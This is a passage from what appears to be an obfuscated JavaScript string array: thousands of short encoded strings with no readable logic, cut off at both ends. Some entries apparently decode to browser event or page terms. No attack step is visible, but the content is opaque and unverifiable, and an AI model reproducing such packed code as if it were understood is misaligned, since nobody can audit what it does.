','uKfhtuvovf9otW','C2zYB3DU','C2nYB2XSsgvPzW','DgHLDgfZEw0','Bw91C2vTB3zL','Bwf4v3jHChbLCG','rxnPBq','ChjVDMLKzwqSia','Aw9Uihn0yxrL','x19SC190zxn0xW','zgL2B254','ywqGD2LSBcbIzq','yxbWzxjszxnVBa','lJq2odqGos4Zoq','BMrLEa','B3qGDhj1C3rLza','sgLSyMvYDfnWyq','jNv0C2LKpq','zwzLCNjLCIiGyW','zxf1Axy','zwzMzwn0AxzLva','yxmOmtySmtyPoW','DNKP','zgv0zwn0zwq','CgXHDgzVCM0','BMj1BxbL','z3rSugfY','BNqUyNjVD3nPBG','BNrPBgrL','Bg9HCNi','AgfZsw5JB25ZAq','u2XHBNrfCxvHBa','jMfTCdS','CMrXDw8','C3vWBMu','Aw11BvrPBwvjBG','BhrYAwu','zgLMAwnHDgLVBG','u1qGwe1mrg9JDq','zNnLDa','D2L0AenYzwrLBG','Cgu6ia','igf0DgfJAgvKiq','BMDtDgf0Dxm','C2v0igfMDgvYia','Bw9IAwXLq2XPyW','yxrPB24GywXSBW','zMv0y2GGy29SBa','yKDmuMvUzgvYzq','EhvWBhvZ','yM94sa','C29MDgn5','y3vLChi','swn5','yNvTCgu','Bhn0CM9R','zhn0CM9R','BwvUDa','qMfYD2vK','zwfZzsbYzw1VDG','Aw1VzG','DgHRC2LT','BgfYCNbS','y2XPy2TqAxHLBa','jMnIA2v5D29Yza','Aw4TB3v0','DhjPyNv0zq','AgTZzwfYB3C','Aw46idaGmcaYma','tefziefuvefdsa','AhaGywXYzwfKEq','C2vSzwn0','DMfZDc1JBgLLBG','A2v5CW','q2nVBMLUDa','tgvZC1nSyw50rq','ruqGve8','BMj1Bxa','yMfJA2DYB3vUza','C3rYywLNAhrLCa','lJq3mJmGnc40nq','zMLNDxjL','ywXZ','zxfZBgfUDgXLCW','zhrYAwy','iIWkicaGicaGia','CM1VDxn0ywnOzq','y29UzW','CgfYyw1LDgvYCW','zxnZAw9UigDPDG','EKLUzgv4','CeTLExDVCMrZ','igfMDgvYici9iG','Dg9WyM90','y29Uy2f0','BgvN','BgLRzwqGEM9Uzq','CgfKzgLUz1rVCa','yM94DuW','ica8CcbZDhLSzq','BMXLC3m','zMLYC3rdAgLSza','zNjVBuvUDhjPzq','vxjPBMC','DwfSihrVig91CG','zhvYyxrPB24','ChjVzMfSyxi','yxrHoG','q3jVC3m','ywrKtgvHzgLUzW','C3vWAhn1yG','DMLZAwjSzq','z3rYzg90','CMvIAwqGywz0zq','yMfJA3nPBwvX','B2rL','DwvZDa','DgHVCM4','yw5NBxnKywu','zxHPDez1BgXZyW','CMfTzxmGC3bPBG','DgLVBMfSv3jHCa','nZaL','Aw50x3PVBMvFAq','DwDYyxzL','yMLKihvYBdOG','BMf2AwDHDg9Y','CMfUzW','uhjPBwu','CMr3yxjLq29UyW','CgvYCW','iIbTAxnZzwqGDG','zxjPz2H0','zgLZCgf0y2HfDG','C2vUDfrPBwvZDa','Dgv4Da','CI1WB3mTzgvZAW','zMXLEc1ZDgfYDa','y3vYCK1VDxnLtq','wMvYB3m','yM94DKW','nZb2Aa','DNn1yM5L','BNn1yKu','vfniy3K','mZGWChG','ksa6igDSlMDLDa','zcbYzxmGC3rHDa','vvjmsgfUzgXLCG','jNn1yJi9','DgLTzxnI','zM9YA3y','wxnJCG','BhnXyG','yw5KDG','BMCH','zIb0ExbLiez1BG','zgf0ys10AxrSzq','tuvovf9fuLi','uMLNAhruzwu','BgLUzuHLAwDODa','wwfJDxrL','jMfIx3rLC3q9','u3vIC2v0rxf1yq','oIbPBG','DgvK','BgfYCG','z1rVCgLJCYGPoG','vw5PB24','rvjfuIK7cIaGia','rhnJCG','vMzY','rw1WDhLtBwfSBa','CMvHDhrHy2HgDq','zhrYAq','y3jLyxrPDMvwAq','y2HTB2i','B250B3vYsw50zq','u3f1yxjLvw5PBW','re9nu3rYAw5Nia','z2v0q2XPzw50sa','lxjLDhj5lwv2zq','D2LUzg93ig9Wzq','z2XH','BwXKCG','ywXSB3DnDwX0Aq','DMfSDwuGBwLZCW','EeXHyMvS','mIa5lJK0ndy4ia','y2XPy2S','qKXpq0TfrefeqW','sw52ywXPzcbwqq','tM90vMvYDgLJyq','C2vZD2fY','B2fJDxrL','B2XHCNi','zhjIA2fYB3C','icaGicaGC2vSzG','zhrO','BNvTt2zty3jVBa','De9Mtw91C2vnBW','CgHP','CNjVCG','AxrLiIbZDhjVAW','CNn0AxrPywWUia','q29WzG','pceTlq','Bw91C2vnB3zLCW','DMLLD2fIBgu','mYaYlJq0ntm3ia','mJCYidqUmtuXmq','ywnSAwi','DhjHBNnWyxjLBG','B3zLvgLTzq','vM9WzG','AgzY','DhjPyNv0ztO','BefYCG','m3b4ihnVBgLKia','shvTCerVD25iDq','BgfLBxb0Exy','CMn5','u2HVCNreB3DUqq','ugfNzsbWzxjJzq','Dg9YqwXS','C3rHCNrZv2L0Aa','tM9Kzq','Dw5ZDxbWB3j0zq','BhzUrq','yxbWCM94','yw5NEMfYCG','sNnLCMn5','zxHWyw5Kzwq','C2vZC2LVBKLK','y2TpBKLUDgvYCW','ywrjra','zMvTywXL','l3zPzgvVl3nSAq','Bg9JywXou01HCa','CMfYCMfW','yxbWzw5Krgf0yq','ChjLy2f0zwqSia','Bgn1yG','B21HAw5ZoG','CMvUzgvYigzHBa','Aw5NigrVy3vTzq','z2n5','Dgv4DfjLBMrLCG','Aw50zxjJywW','BgL0Es4kicaGia','uMvZB3vYy2u','CMLLCYbPCYbUBW','CxvLC3q','AciGy29UDgvUDa','DhjHBNnSyxrLka','rhn0CM9R','t3zLCMXHExm','y29TCa','BevXDwfS','yNbYAw1L','jMfIDgC9mq','Bg93yxn0','yxr0ywnOihzPza','AwDNzxjPBMCGDW','EMzY','C3v2na','BML2','yxjLtw91C2vnBW','CNvUsw50zxjZDa','DhLSzt0IBwfYzW','z2v0tMfTzwrjDa','D2vIA2L0rNvSBa','y29SB25LCq','zfbVzhm','BIbMywLSzwq6','BgvZCYb0AgfUia','DhjPzq','ywrwzxjPzMLJyq','Dgv4DenVBNrLBG','we1mshr0CfjLCq','BM93','y29UDhjVBhm','AgLUzYbwqvnuia','B3nJChu','q09ntuvovf9otW','zxnWywnL','C3vWCg9YDgvKiq','y2uVC3bLzwqGDa','zxnRDg9W','Ecb2ywX1zsbSyq','zgLZAw4','Bw9IAwXL','Aw5LAM9PBJ0ICG','CgfNzvbLCMnLBG','q2f0zwDVCNK','ChjLBg9Hza','zxvYBW','CgLJCW','BI94AhrTBcT4Bq','CgXLyxnLihvZzq','DxjS','yNj2yMfY','cIaGicaGicaGia','zdWVC3bHBJ4G','cIaGicaGideWma','C3rHDhvZq29Kzq','DMvL','sw50zwDYywW','CMfUz2u','Dgf1','icaGicaGy29UCW','yMv0D2vLBG','B3jToIbYB3rHDa','BwvUDcbHChbLyq','BgvMDdOTmtaWma','CgfYC2LT','vgnLzgLS','os4WmJqXidGUmq','B3jKzxjVzG','zgXJB3jU','svmGCcbPBNn0ia','zNjHyZm1','yM5LCxvPDG','BNDUzwfY','zxHWyw5Kzwrizq','otaL','vNnJCG','DxjLoIbJywXSAq','BNnPBq','AhjVDwDOvvjmoG','DhrPBMDZoG','jMzTDd1PChbN','BwfWC3rVDxa','C2LTzg90','ywrjza','zg9JDw1LBNrvuG','rgzY','zxf1ywWGBxvZDa','AwzYyw1LuMvZBW','y2f0zwDVCMLLCW','Dg8GC2nYB2XS','q2LYy2XLugX1CW','DgeGBMfTzt0ICG','tgLUAW','sMn5','C3vWBKu','DxjL','C2v0Bw4','DxrKB3q','BM90BML2yq','y2HHCKf0','q291BNrLCKnSBW','DxjSAgfUzgXLCG','shn0CM9R','Bgvcyxi','BM9UBgLUzwfY','jMnIAwzYyw1Lpq','zgv0zwn0tg9Jyq','y3vWzg90','re9dvu1ftLrFrG','BNzHCa','BMvHCNjVDW','AwLVDge','CM9VDfvsta','BNbYzwm','z2XLCMLNAhq','ohb4','tM8GywrwzxjPzG','z3jLC3nfDMvUDa','CMfYCMzZ','iJ48l2H0BwW+','BKXPBMu+','CMjYywnL','Dg8GBw91C2vKBW','y2fYzxq','CYbHBgXVDY1WBW','C2v0ugf1C2vK','BwLUDxnKDq','z2v0qM91BMrPBG','zI5UyxzPz2f0BW','BgvMDhrOCMvLDa','qvnuihjLC3bVBG','rw1Hy3i','rgn5','Esb7cIaGicaGia','BM9KzvzHBhvL','y2XLyxjpDMvYBa','u3LUDgf4igvYCG','CxnJCG','jcrSzw5NDgG','y2LYy2XLyxjYBW','CgHWp2fSpte','ChvWCgv0zwvYxW','AxmGBM90ihrYDq','DgLHBejLAw5NuW','yMLNC3rHCG','B2XJCM9ZCW','zg91yMXLyMfYDW','Aw5UzxjizwLNAa','s2n5','tM90tMvZDgvKta','su5vu0vFqvruuG','qMfYDG','AhaGzgf0ytO','CMfWCgvYpG','ChjVzMXPBMu','zgf0ys1Py29U','C2LSB24','Bw91C2vKB3DU','B2zJAxi','CMvZzw50','tfzLBMrVCJOGBG','ChjLDMvUDerLzG','sgzY','tM8GBMf2AwDHDa','C2vHCNi','yM9YzgvY','B250zw50psjUBW','y2rHDge','y2HHCKnVzgvbDa','i3rLEhq','zwnPCMm','CMfYCG','icaGicbVDxqUDW','qvbjCW','ihn0yxrLigLUyW','B3qGDMfSAwq','zgvSyxKGChjLCW','AxbWx25LD18','icaGicaGihbSyq','D2vKz2u','BKXLzNrHCNjVDW','DhiH','Aw9wAwrLBW','x3jLzNjLC2G','vKftvefKvgfNvq','C2LTz0u','rvjftKnfx05pra','s29WzG','rMLYzwzVEcbvqq','yxKGCgfYyw1LDa','ihnLBgvJDgvKoG','x19wqvnuu3rVCG','zw1WBgf0zq','BwLK','zNjVBq','tM90tgvZC0XLCW','BxbSyxrLt2jQzq','y3vYC29Y','ywrfEhbHBMq','igLZigXLC3mGDa','BgfYCMHR','C3fJyxbZ','ntK2ide0lJi5mW','BNqGCg9WigLZia','Dw5KiI8+cJXWyq','DJuUANm','zw50CMLLCW','jMX0oW','Bw9Kzq','DcbUB2rLihr5Ca','zw5KihrHzYbUyq','mZjWEa','zg90BwLUDxm','Ehv0CMK','uM9WzG','ywWGEM9UzsbHBa','BKfYCM93','DwnPCMm','C2XHCNi','DwfgDwXSvMvYCW','Bwf4lxDPzhrOoG','sw52ywXPzcbJAa','y3vYCMvUDevSzq','y2XPzw50wa','C3DHCMHR','D2LUzYaN','CMLNAhr0AhjLzq','DMvYAwzPy2f0Aq','u3vIC2v0','DwjZzxq','qu1q','B3zLCMXHExnszq','ChvWCYbHBgXVDW','AgfYzhDHCMvdBW','uxvVDgu','Bw92zvrPBwvYsq','B2fZDa','vMn5','tgfTyMrH','Bg9HzcbNAxzLBG','BNvTyMvY','BwvUDcbMB3vUza','zg93BMfYCM93','ANvZDgLMEunVBG','ig11C3qGyMuGBW','Axnive1m','y2HPBgroB2rLCW','rg90rxf1ywW','BMXLzNrHCNjVDW','qvntrvrvuKK','jNf1B3q7','DxjJzq','C3vIzwrVDa','y29WEu5VzgvbDa','zwqGD2L0AcbHza','zgLHBxm','B24GB3zLCMXHEq','yNvPBgrwqvnuuG','zgvYlNbOCa','y3nZlMfUB21HBa','C210zq','zxfJAxjJ','tu9ersaOCM90yq','rwfJDxrL','tM9UtgLUzwfY','q29TCgfUAw9Uqq','CMvZB3vYy2u','CMvTB3zLsxrLBq','CKjHCNi','lIbJDxjYzw50ia','CNrPBgvZ','rMv0y2HPBMCGvG','Ag93igfK','Awj1DgvouW','AxnwywXPzfrPBq','y3vWy2fW','ChjLDMvUDcb0CG','ihr5CguUig1HyW','CYbWyxjHBwv0zq','y2fWpsjYB3vUza','AxnPBNn2','y2HLy2S','BwfPBNrHAw5bCW','BgfYCMi','x3vYBa','jMnHCd0W','tMn5','BgjICMS','DhLWzsbtDhjPBG','jMfNz3i9','uMvHy2HLza','uMfUzW','u3vT','uNnO','y2XVC2u','u3vJy2vLzhm','DxnLCKfNzw50','DgvYigHHCYb0Aa','x2LUAxrwyxjPyq','re9nsw1WBgvTzq','y2HPBgqGBM90ia','BM90Aw5KB3q','zwn0zwq','zgv0zwn0zwqUia','Aw5KzxG','ig1VDxnLzg93BG','i2nVBw1LBNq','reuGkg5VihjVDa','ywnOzwqUihjLyq','C2fJDxrL','CguUigvYCM9YqW','BhjOyxi','zgvSyxK','tM90rxHPC3rZ','C3vWC2v0zxfX','yMX1CG','BNn1yNnLDgvX','uMHV','ztOGmtHWEdSGBq','ugfYyw1LDgvYka','CMDIysGYntuSia','B25oB3rfEgvJDq','CYbOyxmGDgHLia','BerVDa','CgfYDa','z2v0wM9UzuLKCW','DwXSlaOGicaGia','BM9VCgvUzxiGBG','r3jLyxrLCG','ywrIBg9JAYbZzq','B3zLCMXHEq','y291BNrvuKXuzq','Bg9HzcbSAwiGBW','ifnHBMrIB3Gkia','tM9UtgLUzwfYqW','Eg5PCW','D2L0AcbYzwfSia','nJK0vJeWlJa2oq','sw50zxjHy3rPDG','B3jLzMvYCMvY','zxH0zw5ZAw9UCW','DcbVCIb0zxH0ia','CMLNAhrSzwz0yq','mJi1mtG5DMfPAgv3','Ag9ZDg5HBwu','BgvdBgLJA0XPCW','reLe','CMfNzq','Dg91y2HJyw5Jzq','tw92zxm','CMLUz10','yM90Dg9TlxjPzW','y29WzG','iNDOAxrLiIbZDa','ChmGzNjVBsbZAa','vMLLDW','ywr5ihbYzxnLBG','CMHV','AwrLCG','Ag9TDgH0','tM90','Axn0zw5LCNm','zgLNyw1Tyq','Dg9WlwXLzNq','DgfPBa','ChjPBwvZ','ywrqyxLSB2fK','AxbWx3PVBMvFAq','CMvZCg9UC2u6','yMXRmtq','CgvYDgvUAW','y2fWyw5K','sMf2yvnJCMLWDa','CxvHCNrPBgvZ','ihrOyw4GEMvYBW','uMLNAhruzwvbCG','CYbUB3qGysbIBW','Aw1WigzHAwXLza','v1jptKDFre9dvq','DMn5','lxjLzMvYCMvYiG','zxjWCMLUDa','zw1ZCdeZ','B21Lz2e','y29SBgfWC2u','yM9KEq','ChrPB24','zxHWB25LBNrPyq','yNvSBgv0','q2XPy2SGDhjHyW','B3zLCMXHEvzPzq','rgvWDgG','vwjYzxzL','tM9cCMvHAW','zgjSy2SGzg9Tyq','z2fTBwfK','yxjNAw46ida7iG','uMLNAhrvCerVDW','C3vIzq','yM94DG','Bc5NzxrqyxjHBq','CKfHCNi','ChrVCG','yxzNrgLZDgfUyW','AgfUihPLCM8','tgvMDefUz2XLqG','ExnJCG','zNjHyZe4','qxnJCG','DhjHy2TjBxbYzq','phn2zYb4BwXUCW','B2fKzwq','CMvUzgvYAw5Nia','B3GGzgv0zwn0BW','igjLigfKzgvKia','Bg1VDxn0ywnOzq','CgXHEwLUzYbWBa','psb1BMrLzMLUzq','vgvTCgXHDgvZ','D2LUzg93t3bLBG','z2vS','zwqGB24GzwXLBq','Bwv0zxiOzgjNlG','u3vWC2v0','C2vbCNi','ide4lJqYnZKGmq','uMLNAhreB3DUva','swnPCMm','iJS8l3nJCMLWDa','CNzLCG','ig1HEwjLig5VDa','tKrpuL9xrujhta','sw5KzxGGC2L6zq','zgvMAw5LuhjVCa','zwnHCM9U','BKrLBgf5','C3fZDxbZzxrLCq','ChjUyxa','zMfSBgjHy2TpBG','zxiVAw50zxjZDa','zNjHyZm4','z3jHCgG','AgvYihbVCcbPCW','CM9WEvzHBhvLCW','y2XPzw50v2LKDa','q0vtu19fuLi','jNnIEd0X','q29SB3i','yIbLBgvTzw50ka','A2n5','C3rHCNreveq','C2zY','ywWGAg9ZDcWGCG','icbuAgLZihnLDa','rg93BKXLzNrsAq','AxnizwfKBgvZCW','yw1LlIbLEgL0','y29TCgXLDgvxCG','suzsqu1f','lNCZlM9YzY8Xoq','ntm3ideYlJC0mG','B3DUzxjfBgvTzq','DfrLzq','DcbVDxqGpsb7cG','DgLSzgu','Aw5PDcbWB3aGDW','zu9MzNnLDa','tK9Frefuqv9bta','ChjLDMvUDenSAq','DMfSDwuGBM8Gzq','Aw1L','t25LigDPDMvUia','BM90ihzHBgLK','z2v0igLUAxrPyq','igLUDMvUDg9YEq','BMXZAw0','zgvMyxvSDa','zwn0B3iGBgLZDa','B25LqwrZ','zc4GzxHPDa','rxf1ywXuAwXKzq','C3vWC3vI','z0nSAwvUDfjLyW','z2v0u29YDgvKqq','ocaXmc42nJeXia','AxrOignVBMzPzW','rMzY','q1qTq0Xjq0S','CgfYzw5JEq','qLjfquTnsu5bra','zhnJEq','CMvSyxrPDMu','B3DLzcaTignSAq','DefKvgfNvvjj','ihDPDgGGy2fWDa','zxjLCL9PBMzViG','Aw1HDgG','Aw5tCgfJzq','lJG0ndeZidKUma','DMLKzw9ZBgLKzq','CM93ihDYyxa','BgvZC3nPBq','zMzSBgLN','z2vX','ihbVCa','CM9Y','BIbTywnYB3mGAa','AxnJCG','Aw5JyxjL','y29Kzwm','D2LKDgG','DwX0CMK','sfrnta','C2vUzcbPBxbYzq','zw1PyM9SzcWGqq','AhmGywXYzwfKEq','BgzSB29Y','seLfuKfsq0HzxW','y3rPDMuGEM9Uzq','zwXPBNrLCNm','CgXHDgzVCM1wzq','vvjm','ihjLzgvMAw5Lza','vKftvc1YzxnVBa','vxbuzwvbCNjVDW','uMLNAhrHCNjVDW','ignVBxbSzxrL','C3rHDgLJ','wMzY','zg8GDgfIC3DHCa','yxjNDw1LBNqGBq','B2zMC2v0tgvMDa','AwfSlhnHBNmTCW','ChG7igzVBNqTCW','CM1PBMvK','y29SB3i','CK92zxjSyxLZ','ywnOzwqGB3iGzG','Aw9UigDPDMvUia','CNruAw1L','DMfZDfHTBa','B3j0zwq','zwLUzYbJDxjYzq','Dgf0Aw9UigDPDG','yNnLCNzLCG','BM9YzwzLCNjLCG','Eg1SBNm6','BMLWCa','tgXLzNrHCNjVDW','CMXT','igfSDcbKB21HAq','sw52AxnPyMXLqW','CMvMzxjYzxi','B2zM','v2vIrhjPDMvYia','Dg9YqMfY','zxiIpJXZy3jPCa','u21HBgXtCxvHCG','DxvTBa','rvjs','AhrTBfjLC291CG','CMXOyxi','zwXZzg90','C3vWmq','q2LYy2XLrg90','BM9YBwfSAxPL','mtaUndCYmYaXoq','CgfKu3rHCNq','Bg9HzgLUzYbPBG','y2HLy2TuAw1LBW','zgvSAxzLCNK','BM8GB3zLCMXHEq','DNj0CMK','zw5dyw52yxmGiq','AxnuywjtD2fW','BMX0','DMLKzw8GzxjYBW','BMv4DfDYyxbWzq','BNbHCNq','B3qGysbZDhjPBG','tM90vMLLD2fIBa','Bg5HCa','yxbWq29Kzu5HBq','C3vIrq','Aw50zwDLCIbVCG','DgL0Bgu','ChjLy2vX','ChjVChrV','vMvYDgLJywXuAq','yM90x2XPBMS','vxrPBgrL','DgvYigHHCYb0BW','BM90vMLLD2fIBa','y2vZC2z1Bc1Hza','veLnrvnuqu1q','Aw90yq','BwWGyxr0CMLIDq','C2XPzgvYx3PVBG','Bw96sgLKzgvU','zg9WzG','AgfSzG','ywrJC2G','CMvMzxjYzxjWBW','AwnVBKnSAwnRva','rwDYyxzL','zYbHz2fPBIbHzG','Aw4TCgfNzsbWDq','nNb4','Aw4Gyw5KihbHDa','DhjPz2DLCK9Uva','BgDf','C2v0rxHWyw5K','Bg9ZzwqGy2HHCG','ntC2osaYms45oq','BgWkicaGicaGFq','sgfJzwS','ywnPCMm','Bgf0zq','DMfZDfzLCNnPBW','yM5L','BgrJyq','BunSAwnRvvjmva','rwXLBwvUDcbPBG','tgvMDfvWvgvLvG','ExnPC1jLC3vSDa','BM9Uzq','Cg9PBNrLCG','D0r1CMf0Aw9U','pcfBq0rbvefB','ANnVBG','zxvTBa','DKrHC2G','tM8GC3vPDgfIBa','AxncCM93C2vYrq','vgLTzq','D2vKz2vX','EhzLzq','ltaUmZfLBq','lgnVBdO','zw5LCIbPzIbWCG','C3rYAw5NAwz5','AhLWAgvU','C3vWAhnVBa','DhrPBMDZ','u2n5','DwfYCG','y2TZ','yw5NBgvfCxvHBa','DgHLC2LZ','otuL','CMvZB2X2zvvsta','y2HW','C2HJAgn5','lJKZmdzAiIbZDa','vw9NB24','uMLNAhrvCfrLzq','C0TLExDVCMq','zMf0ywXfCNjVCG','qvbjrLjbtuvxtW','DMfYA2fWCge','sw52ywXPzcbHyW','Dgv4Dc9ODg1S','CMvKDwnL','B24UihbYzxzLBG','oIbUDwXSlaOGia','zw5ZCa','tMvNyxrPDMvuAa','vKftvc13yxjUAq','ndbD','DhjHy2TLzfbYBW','Bg90Aw1LCW','BNnJCG','C2HVD0fKtw9IAq','wgzY','q2nHCM9U','z2WUvKvore9skq','igfSCMvHzhKGBa','tgvMDfrLzvzLyW','yM9VBgvHBG','ywrtzxj2Aw5Nsq','uMLNAhruzwvwzq','w2rVC2TPCcO9iG','EgXbCNi','pg1LDgeGBMfTzq','swnVBG','yMLNC3fJDxa','tM90ihn1ChbVCG','AgvPz2H0','DgLVBIbHzNrLCG','zwjPza','y2vUDgvYzg90','yNjVD3nLCG','Aw9WzG','ywr5igf0DgfJAa','BwLZC2LUz0nHBG','CMfYCMXW','icaGig91Dc53zq','CgfYC2vbDhrYAq','CeHHC0LMCMfTzq','psaOksa9pIb7cG','Dw1S','zgf0ys1Yzw5Kzq','zMLSzsbZzwXLyW','DMrHC2G','i2rVy3vTzw50','DhLWzs4GzMfSBa','jNnLCwLKpq','vMvYDa','y2LYy2XLzgrHCW','CMrZAa','zwnVBg9U','y3vWyNjJyxa','CgXHDgvpyMPZ','Bgf0','rg90','vw5PB25qBhvZ','yxv0B1rHzW','yw5ZlxnLCMLM','z2H0igLZig5VDa','tM9bza','yxrPBgrL','ChjLy2n1CMX5zq','jMzTDd1HDgC','AeLUzgv4','BMfWrq','yI5WAha/y2i9','qwrjra','Dgv4DerLy29Yyq','ig92zxjSyxKUia','zM9Yy2vFCMvZAq','DwrHCNi','y2GGkguPihT9cG','BNjPz2H0','y2XPy2SGB24GBW','AxnqCMv2Awv3tq','CgfYywXSzwW','zw50','CMLZAw5Nzg90CW','C3vIC3rYAw5N','C2HVCNrWyxjHBa','r2nPCMm','DefYCM93','r29Vz2XLienOCG','Axb2AxbWBg0','mJqGmJqIigzPBa','C2HJEq','BNn1Cgu','icaGsxqGBg9VAW','ywvSAwC','swnVBNm','BNrfCxvHBa','DxvHCNi','igvSzw1LBNqGyW','sxrPBgrL','EM9UzuLK','i2zMzMzMzG','y3vLC2m','igzHAwXLzc4GuW','Aw5PDfbHCNnPBG','BM90Aw5f','ms4Z','Dg86','BMDZAw0','DgvYia','EwLJEq','Bw5WBhvZ','C3nLDg1U','Ewn5','u2LNBwe','ywDLx18','Bg93lxnJCMLWDa','idaSidaUnIK','BgXfCxvHBa','Dgv4DgfYzwe','CxvLCNK','y3vYCMvU','y29UDgvUDa','zM9YAW','C2vUzejLywnVBG','DxrYAq','iJiWChGIihzPzq','ANnJCG','ywXPDhKGqMXVyW','DgHPBNnW','ugHP','BgvS','BNrHDgLVBG','tg93zxjsAwDODa','ysbozxvLiIXbCG','z2XLzg93BG','CMDLDenSAwnR','vg91y2GGBw92zq','mte1ntKWmgHrqNjwEa','jNb1yL9JBgLJAW','CMvZB2X2zufKCW','BKX0','z2v0Aw5N','u3rYAw5N','y3n1yMu','igzVCM1HDhrLza','y3jPChq','CNnLDa','rwn5','shvTCevXDwfS','D2nPCMm','qwzY','CNbHCMD0','CK5HBwu','C2nUyxa','t2zY','CxvHDgLUDa','yw1Hy3i','DMv0AwnHie5LDq','EhjbCNi','AwLPBNq','su5ervHFu0LArq','Cg9Wx3PVBMvFAq','igLUzMLUAxrLoW','ig5VzguGDhLWzq','y3vYCMvUDfnJCG','zML4zwq','B3rPBwvZyxm','DgLVBLrYywnRAq','s0XntK9quvjtva','yxbPrNjHBwv3BW','rLvmtfnduKvftG','qwrqyxjHBwv0zq','rvri','ywrZ','DhjHBNnSyxrLwa','EvnLBgvJDg9Yqq','AhaGBM90igfSBa','ihrOzsbZyw5KyG','r3jLyxrLCKXLCW','yNjVD3nPBMDuBW','Aw5PDcbHDxrVDa','CMDIkdi1nsWGmG','tM8GBw9YzsbHza','lwrLC2T0B3a','ywn0Aw9Uq2fSBa','C3r5Bgu','B3DPBMC','CMDIkdaSidaSia','ihjLC3bVBNnL','Cg9W','lcbTywnYB3m6ia','zg5ZlxbYzwzLDa','rg93BKjYzxzL','tg9Uz1jPz2H0qq','CMv3Aw5K','BgfYCMzZ','AxrJAcb0BYbHza','D2vIz2W','yM94vMW','zhnJCG','DxnLq2fWDhvYzq','Dgf0zsbWCMvZzq','CgvYy250','ChjVDg9JB2W','nJb2DW','C2nVCMu','igzVBgqGCgvYyW','AwDODa','vw5PDMvYC2fSqq','Bw9WzG','EMLK','mtyUntGWn0mXmq','AwzYyw1LC1rVtW','yxr0ywnOqw5JAa','Cg9WzG','C2v4Da','y2fWCgvK','AwnHDgLVBNmGCa','tMvZDgvKr3jLyq','twfPBIb2CYb3BW','DwHHCMW','B21L','B2yGt2zMC2nYzq','CNjLBNqGC3rHCG','CgfYC2vwyxn0wa','CMvTywLUAw5Nqq','BwLKy2LY','BNDHCNjVDW','CMfJA2LUz1vsta','y29TCgXLDgu','DgLVBJOG','yw5KC2XVCgu','yM94vuW','DwzPC2H0','CMvXDwvZDcbLCG','zwzNAgLQA2XTBG','yxrPB24P','ocaXos43mdeYia','tM90u3vIC2v0','y2HWDG','sw52ywXPzcbUyq','zxHWzxjPBwvUDa','z19Yzw5KzxjLCG','B21Tyq','y2fWy2fW','CMv0CNKGAw1WCG','BefHCNi','z2v0rxH0zw5ZAq','yMXPBMC','yM94shu','yxjHy3rLCG','zhnVBa','Bwf4vg91y2HqBW','uNjPz2H0yxjYBW','zureB3q','B21Py3jVBG','zMzPBgLN','mJm0nty3odK','igHWigrHDge6','EwnPCMm','CMrSzgHHCG','C3rVCMfNzq','B3vTBa','BMDLCq','BMfIBge','Axy9iNjLzNjLCW','CNn0AxrPywW6ia','zgzY','y29UBMvJDgvKqW','CgfYyq','DgHLihDYB25Nia','CMvMCMvZAfjHDa','CM1VDxn0','CNnO','B3zLqMf0y2G','zxbHCNnS','D3CUDZmUB3jNlW','ChvIBgLZAgvYvq','t21Hy3i','r2jYzxzL','BgfUz2XL','AMn5','rgLHy3jPDgLJyq','BMvJyxa9iNjVDq','Bg93yMfY','tM90tMvZDgvKrW','AgTZD2fYB3C','zcb0ExbLia','sMzY','DerHDgeUCgXHDa','ruXftuvovf9otW','ksG/oLXDFcuLkq','AxvT','C29S','tg9Uz0XLzNrbCG','BM8TCMvMzxjYzq','lYCP','zw50zwq','re9nrxHJzxb0Aq','qLjfquTnsu5evq','uMfYCNrS','uhjLy2vKzxntBa','C2v0ign1CNjLBG','DMvYyMfY','BNjHCNj3','BM8GywqGBg9Hza','y29SBgvJDe9UyW','igz1BgWGyM9KEq','su5wquXjrf9ntW','zw5Krfre','BgvMDhjPz2H0CW','C3vWmW','z2v0rwXLBwvUDa','ihPVBMuGy29UzG','sw50zxjZDgL0Aq','q2HP','t2jZzxj2zxi','tgvZCW','BIbUB3qGC3vWCa','u21HBgXdAxjJBa','BwfPBG','BMf0DxjHBa','EsbIAwrKAw5Nia','tuLnrv9uwvbf','CgXHEwvYrxHWyq','yMvMB3jLigrVyW','icaGicaGicb1CW','phbHDgGGzd0Itq','Aw5Zzxj0qMvMBW','DMLNyxrVCI5Oyq','BMn1Ca','BgvZC2vXz3rY','AwnVBKnSAwnRrG','C2nYB2XSwq','B21Tzw50','zgLZDgfUy2vdvG','AxnbzgjnB2rL','nc4YnJyZocaXma','DcWGANvTChKSia','BM90','u3vWzxjZzxrfCq','Bwn5','uMLNAhreB3vIBa','zMLSAwC','q2LYy2XLvgLTzq','DtiWm0yTxhuYma','zM9UDfDLAwDODa','yNnVBgHZDwi','zxfZBgfUDgD0CG','o2jVCMrLCJPTzq','BM9VCgvUzxiSia','C2LTzq','yNnLDa','BcbHzcbHBMqGyW','DgfYz2v0','qM9WzG','revwsunfvue','BMXLCW','Awj1DgvZ','DgvYDMfS','C3bVBNnL','DMfYzxbZAwXVBG','iZm5owfMzq','zMv0y2GGzMfPBa','CLbYzxnLBNq','uMLNAhrbBMDSzq','Eg9WBhvZ','z2uGyw5VBwfSAq','B3jTl2zLyxr1CG','EMvLDhjM','Cg9WihDPDgGGyW','zgP1C3qGEw91CG','u3vMzML4','BefJDxrL','BhjT','DMvK','BhrYugfY','Dgv4DefSAwDU','ywD2mI5QCW','z2v0qxr0CMLIDq','CgXHExnPBMXPBG','Aw1Hy3i','BNzNzq','CNnJCG','yxr0ywnOu2HHza','yMXHy2TSB3PLBG','vMLLD1vUzgv0zq','rwnHCM9U','qMfY','zNjHyZiZ','Aw5NigfNywLUia','BM5LCI5QCW','twvKAweGzMLSzq','t3zLCKjYywnRzq','te9xrurFrvjs','CwLUDa','vgHPy2TtCgfJzq','z2v0q29UDgv4Da','ufjpq0vtu0LorW','nu44tgm5ttj6rG','twv6EMfUAw5L','z3nJCG','C3vIC2v0BMvX','C3rLBNrxB3jRzq','rg93BKXLzNruzq','AwvJEq','yxvSDa','zgv2AwnLoG','y2vZCW','Dg9Wy2LY','Eg9WzG','BM8GC3vJAcb0Eq','D2XLzNq','BIbJBgLJAW','twLZC2LUzYbHDq','BwvHC3vYzwrHBG','z2vYzwqGyNKGzq','CMjYA3nSza','zwfZDgvY','qMvYBM91BgXPCW','id0GiG','txnJCG','DgfYDcbXDw90ka','y3vYyxjYBq','rgLZBwLZCW','ywn0AxzHDguGCW','ExbLidqPigLUia','y2WSCMvZB2X2zq','zxf1AxjLzcbHDa','B3DLzcb3AgvUia','BgvMDhjPz2H0